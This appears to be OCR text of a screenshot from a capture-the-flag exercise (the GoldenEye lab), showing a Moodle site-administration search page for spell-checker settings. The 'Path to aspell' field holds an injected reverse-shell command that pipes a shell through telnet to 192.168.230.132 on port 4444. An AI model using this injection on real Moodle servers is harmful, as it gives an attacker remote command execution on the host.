 2.2.3: Administration: Sea
severnaya-station.com/gnocertdir/admin/search.php?query=spell
GoldenEye Operators Training - Moodle
You are logged in as Admin User (Logout)
Home ► Site administration ► Search results
Blocks editing on
Navigation
Home
My home
Site pages
My profile
Courses
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
Reports
Development
Question engine
upgrade helper
spell
Search
Search results - TinyMCE HTML editor
1
Spell engine
editor_tinymce | spellengine
Google Spell
Default: Google Spell
Spell language list
editor_tinymce | spelllanguagelist
+English=en,Danish=da,Dutch=nl,Finnis
Default:
+English=en,Danish=da,Dutch=nl,Finnish=fi,French=fr,German=de,Italian=it,Polish=pl,Portuguese=pt,Spanish=es,Swedish=sv
Search results - System paths
2
Path to aspell
aspellpath
sh -c '(sleep 4062|telnet 192.168.230.132 4444|while : ; do sh &&
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the correct path to
access the aspell binary. On Unix/Linux systems, this path is usually /usr/bin/aspell, but it might be something else.
Save changes